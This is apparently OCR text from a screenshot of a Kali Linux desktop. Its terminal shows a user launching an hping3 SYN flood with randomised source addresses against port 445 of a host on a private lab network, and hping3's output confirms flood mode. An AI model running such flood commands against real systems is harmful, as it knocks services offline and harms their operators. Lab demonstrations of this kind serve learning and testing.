 istihza@istihza: ~
[en_yeni - File Manager]
Trash
yeni_dizin
File System
Home
Kali Linux a...
Mousepad
istihza@istihza: ~
File Actions Edit View Help
istihza@istihza:~$ sudo hping3 -V -c 100000000000 -d 120 -S -w 64 -p 445 -s 445 --flood --rand-source 192.168.41.132
[sudo] password for istihza:
using eth0, addr: 192.168.41.131, MTU: 1500
HPING 192.168.41.132 (eth0 192.168.41.132): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown